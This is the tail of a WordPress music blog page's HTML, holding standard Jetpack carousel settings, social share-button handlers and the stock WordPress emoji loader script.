<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"12d8cefcc5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fembosswrld-on-god%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>